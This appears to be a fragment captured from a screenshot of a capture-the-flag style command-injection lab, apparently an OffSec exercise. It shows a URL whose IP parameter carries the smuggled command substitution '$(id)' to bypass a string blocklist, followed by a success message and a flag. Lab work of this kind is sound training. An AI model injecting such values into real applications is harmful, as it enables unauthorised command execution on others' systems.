 Not secure ci-sandbox/php/blocklisted_exercise.php?ip=127.0.0.1$(id)
Blocklisted Strings Bypas$()s.
Great work. Here's the flag!
OS{blocklisted_exercise_flag}